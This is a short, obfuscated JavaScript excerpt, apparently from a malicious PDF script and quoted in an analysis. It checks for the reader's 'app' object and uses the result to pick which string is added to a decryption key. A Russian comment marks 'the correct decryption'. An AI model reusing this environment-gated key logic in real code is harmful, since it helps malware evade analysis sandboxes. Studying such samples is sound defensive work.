 var qD_R_OG4p = 0;
try {
if (app)
{
qD_R_OG4p++;
qD_R_OG4p++;
}
}
catch(e)
…
if (qD_R_OG4p == 1)
{k_10ESe0hB7_s += w_y6IS;}
else if (qD_R_OG4p == 2) // правильная расшифровка
{k_10ESe0hB7_s += xtGK_gb0rT0Ni;}
else
{k_10ESe0hB7_s += W_FXe_f_m_k0_J;}